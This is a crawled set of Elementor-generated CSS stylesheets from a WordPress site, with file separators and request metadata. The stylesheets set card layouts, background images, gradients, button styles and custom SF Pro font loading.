.elementor-element.elementor-element-1e333c37 .elementor-heading-title{max-width:100%;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-32711 .elementor-element.elementor-element-1e296e75 .elementor-button{background-color:var( --e-global-color-accent );font-weight:900;text-transform:uppercase;line-height:30px;letter-spacing:-0.5px;}.elementor-32711 .elementor-element.elementor-element-1e296e75 > .elementor-widget-container{margin:10px 0px 0px 0px;}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}}/* Start custom CSS */.submenu-btn .elementor-button {
    background: white!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://mercifulgroup.org/wp-content/uploads/elementor/css/post-32704.css?ver=1766702650
body_size: 5044
content:
.elementor-32704 .elementor-element.elementor-element-477e522d:not(.elementor-motion-effects-element-type-background), .elementor-32704 .elementor-element.elementor-element-477e522d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://mercifulgroup.org/wp-content/uploads/2022/08/Screen-Shot-2022-07-19-at-3.07.47-pm.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-32704 .elementor-element.elementor-element-477e522d > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #00000000 0%, #000000 100%);opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32704 .elementor-element.elementor-element-477e522d > .elementor-container{min-height:330px;}.elementor-32704 .elementor-element.elementor-element-477e522d{border-style:solid;border-width:0px 0px 0px 1px;border-color:#DDDDDD;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 10px 25px 10px;}.elementor-32704 .elementor-element.elementor-element-477e522d, .elementor-32704 .elementor-element.elementor-element-477e522d > .elementor-background-overlay{border-radius:25px 25px 25px 25px;}.elementor-bc-flex-widget .elementor-32704 .elementor-element.elementor-element-3421b544.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-32704 .elementor-element.elementor-element-3421b544.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-32704 .elementor-element.elementor-element-3421b544 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-32704 .elementor-element.elementor-element-3421b544 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-32704 .elementor-element.elementor-element-1d05bb6b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-32704 .elementor-element.elementor-element-1d05bb6b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );color:var( --e-global-color-primary );}.elementor-32704 .elementor-element.elementor-element-480c557d{width:auto;max-width:auto;}.elementor-32704 .elementor-element.elementor-element-480c557d > .elementor-widget-container{background-color:var( --e-global-color-1699493 );margin:0px 10px 10px 0px;padding:5px 10px 5px 10px;border-radius:7px 7px 7px 7px;}.elementor-32704 .elementor-element.elementor-element-480c557d .elementor-heading-title{max-width:100%;font-family:"SF Pro", Sans-serif;font-size:16px;font-weight:600;color:#FFFFFF;}.elementor-32704 .elementor-element.elementor-element-5a67ae77 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-32704 .elementor-element.elementor-element-5a67ae77 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-32704 .elementor-element.elementor-element-62f8297d > .elementor-widget-container{margin:0px 0px 4px 0px;}.elementor-32704 .elementor-element.elementor-element-62f8297d .elementor-heading-title{max-width:100%;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-32704 .elementor-element.elementor-element-9e7ddf > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-32704 .elementor-element.elementor-element-9e7ddf .elementor-button{font-weight:900;text-transform:uppercase;line-height:30px;letter-spacing:-0.5px;}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://mercifulgroup.org/wp-content/uploads/elementor/css/post-32708.css?ver=1766702651
body_size: 5957
content:
.elementor-32708 .elementor-element.elementor-element-2cd65a69:not(.elementor-motion-effects-element-type-background), .elementor-32708 .elementor-element.elementor-element-2cd65a69 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://mercifulgroup.org/wp-content/uploads/2022/08/Screen-Shot-2022-07-15-at-2.33.33-pm-min.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-32708 .elementor-element.elementor-element-2cd65a69 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #00000000 0%, #000000 100%);opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32708 .elementor-element.elementor-element-2cd65a69 > .elementor-container{min-height:330px;}.elementor-32708 .elementor-element.elementor-element-2cd65a69{border-style:solid;border-width:0px 0px 0px 1px;border-color:#DDDDDD;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 10px 25px 10px;}.elementor-32708 .elementor-element.elementor-element-2cd65a69, .elementor-32708 .elementor-element.elementor-element-2cd65a69 > .elementor-background-overlay{border-radius:25px 25px 25px 25px;}.elementor-bc-flex-widget .elementor-32708 .elementor-element.elementor-element-4ee1f2da.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-32708 .elementor-element.elementor-element-4ee1f2da.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-32708 .elementor-element.elementor-element-4ee1f2da > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-32708 .elementor-element.elementor-element-4ee1f2da > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-32708 .elementor-element.elementor-element-1eb7d4a4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-32708 .elementor-element.elementor-element-1eb7d4a4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );color:var( --e-global-color-primary );}.elementor-32708 .elementor-element.elementor-element-35e2159d{width:auto;max-width:auto;}.elementor-32708 .elementor-element.elementor-element-35e2159d > .elementor-widget-container{background-color:var( --e-global-color-accent );padding:5px 10px 5px 10px;border-radius:7px 7px 7px 7px;}.elementor-32708 .elementor-element.elementor-element-35e2159d .elementor-heading-title{max-width:100%;font-family:"SF Pro", Sans-serif;font-size:16px;font-weight:600;}.elementor-32708 .elementor-element.elementor-element-642c7a24 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-32708 .elementor-element.elementor-element-642c7a24 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-32708 .elementor-element.elementor-element-750b00f6 > .elementor-widget-container{margin:0px 0px 4px 0px;}.elementor-32708 .elementor-element.elementor-element-750b00f6 .elementor-heading-title{max-width:100%;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-32708 .elementor-element.elementor-element-1d3de0e8 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-32708 .elementor-element.elementor-element-1d3de0e8 .elementor-button{font-weight:900;text-transform:uppercase;line-height:30px;letter-spacing:-0.5px;}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'SF Pro';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://mercifulgroup.org/wp-content/uploads/2022/08/SF-Pro-Rounded-Light.ttf') format('truetype');
}
@font-face {
	font-family: 'SF Pro';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://mercifulgroup.org/wp-content/uploads/2022/08/FontsFree-Net-SF-Pro-Rounded-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'SF Pro';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://mercifulgroup.org/wp-content/uploads/2022/08/FontsFree-Net-SF-Pro-Rounded-Semibold.ttf') format('truetype');
}
@font-face {
	font-family: 'SF Pro';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://mercifulgroup.org/wp-content/uploads/2022/08/FontsFree-Net-SF-Pro-Rounded-Heavy.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://mercifulgroup.org/wp-content/uploads/elementor/css/post-32715.css?ver=1766702652
body_size: 6032
content:
.elementor-32715 .elementor-element.elementor-element-4ac2ce61:not(.elementor-motion-effects-element-type-background), .elementor-32715 .elementor-element.elementor-element-4ac2ce61 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://mercifulgroup.org/wp-content/uploads/2022/08/Screen-Shot-2022-07-11-at-1.02.15-pm.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-32715 .elementor-element.elementor-element-4ac2ce61 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #00000000 0%, #000000 100%);opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32715 .elementor-element.elementor-element-4ac2ce61 > .elementor-container{min-height:330px;}.elementor-32715 .elementor-element.elementor-element-4ac2ce61{border-style:solid;border-width:0px 0px 0px 1px;border-color:#DDDDDD;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 10px 25px 10px;}.elementor-32715 .elementor-element.elementor-element-4ac2ce61, .elementor-32715 .elementor-element.elementor-element-4ac2ce61 > .elementor-background-overlay{border-radius:25px 25px 25px 25px;}.elementor-bc-flex-widget .elementor-32715 .elementor-element.elementor-element-1304785.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-32715 .elementor-element.elementor-element-1304785.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-32715 .elementor-element.elementor-element-1304785 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-32715 .elementor-element.elementor-element-1304785 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-32715 .elementor-element.elementor-element-68ba64e9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-32715 .elementor-element.elementor-element-68ba64e9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );color:var( --e-global-color-primary );}.elementor-32715 .elementor-element.elementor-element-499836b3{width:auto;max-width:auto;}.elementor-32715 .elementor-element.elementor-element-499836b3 > .elementor-widget-container{background-color:var( --e-global-color-1699493 );margin:0px 10px 10px 0px;padding:5px 10px 5px 10px;border-radius:7px 7px 7px 7px;}.elementor-32715 .elementor-element.elementor-element-499836b3 .elementor-heading-title{max-width:100%;font-family:"SF Pro", Sans-serif;font-size:16px;font-weight:600;color:#FFFFFF;}.elementor-32715 .elementor-element.elementor-element-2a9b034e{width:auto;max-width:auto;}.elementor-32715 .elementor-element.elementor-element-2a9b034e > .elementor-widget-container{background-color:var( --e-global-color-1699493 );margin:0px 10px 10px 0px;padding:5px 10px 5px 10px;border-radius:7px 7px 7px 7px;}.elementor-32715 .elementor-element.elementor-element-2a9b034e .elementor-heading-title{max-width:100%;font-family:"SF Pro", Sans-serif;font-size:16px;font-weight:600;color:#FFFFFF;}.elementor-32715 .elementor-element.elementor-element-21f7e23d{width:auto;max-width:auto;}.elementor-32715 .elementor-element.elementor-element-21f7e23d > .elementor-widget-container{background-color:var( --e-global-color-1699493 );margin:0px 10px 10px 0px;padding:5px 10px 5px 10px;border-radius:7px 7px 7px 7px;}.elementor-32715 .elementor-element.elementor-element-21f7e23d .elementor-heading-title{max-width:100%;font-family:"SF Pro", Sans-serif;font-size:16px;font-weight:600;color:#FFFFFF;}.elementor-32715 .elementor-element.elementor-element-67be594c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-32715 .elementor-element.elementor-element-67be594c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-32715 .elementor-element.elementor-element-d52e44f > .elementor-widget-container{margin:0px 0px 4px 0px;}.elementor-32715 .elementor-element.elementor-element-d52e44f .elementor-heading-title{max-width:100%;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-32715 .elementor-element.elementor-element-9b8c405 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-32715 .elementor-element.elementor-element-9b8c405 .elementor-button{font-weight:900;text-transform:uppercase;line-height:30px;letter-spacing:-0.5px;}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://mercifulgroup.org/wp-content/uploads/elementor/css/post-32706.css?ver=1766702653
body_size: 5037
content:
.elementor-32706 .elementor-element.elementor-element-5379e256:not(.elementor-motion-effects-element-type-background), .elementor-32706 .elementor-element.elementor-element-5379e256 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://mercifulgroup.org/wp-content/uploads/2022/08/PHOTO-2021-07-09-20-10-18-4.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-32706 .elementor-element.elementor-element-5379e256 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #00000000 0%, #000000 100%);opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32706 .elementor-element.elementor-element-5379e256 > .elementor-container{min-height:330px;}.elementor-32706 .elementor-element.elementor-element-5379e256{border-style:solid;border-width:0px 0px 0px 1px;border-color:#DDDDDD;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 10px 25px 10px;}.elementor-32706 .elementor-element.elementor-element-5379e256, .elementor-32706 .elementor-element.elementor-element-5379e256 > .elementor-background-overlay{border-radius:25px 25px 25px 25px;}.elementor-bc-flex-widget .elementor-32706 .elementor-element.elementor-element-193695e4.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-32706 .elementor-element.elementor-element-193695e4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-32706 .elementor-element.elementor-element-193695e4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-32706 .elementor-element.elementor-element-193695e4 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-32706 .elementor-element.elementor-element-532f6274 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-32706 .elementor-element.elementor-element-532f6274 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );color:var( --e-global-color-primary );}.elementor-32706 .elementor-element.elementor-element-4b71cfd5{width:auto;max-width:auto;}.elementor-32706 .elementor-element.elementor-element-4b71cfd5 > .elementor-widget-container{background-color:var( --e-global-color-1699493 );margin:0px 10px 10px 0px;padding:5px 10px 5px 10px;border-radius:7px 7px 7px 7px;}.elementor-32706 .elementor-element.elementor-element-4b71cfd5 .elementor-heading-title{max-width:100%;font-family:"SF Pro", Sans-serif;font-size:16px;font-weight:600;color:#FFFFFF;}.elementor-32706 .elementor-element.elementor-element-4056df6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-32706 .elementor-element.elementor-element-4056df6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-32706 .elementor-element.elementor-element-1d7563fe > .elementor-widget-container{margin:0px 0px 4px 0px;}.elementor-32706 .elementor-element.elementor-element-1d7563fe .elementor-heading-title{max-width:100%;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-32706 .elementor-element.elementor-element-257972b7 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-32706 .elementor-element.elementor-element-257972b7 .elementor-button{font-weight:900;text-transform:uppercase;line-height:30px;letter-spacing:-0.5px;}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}}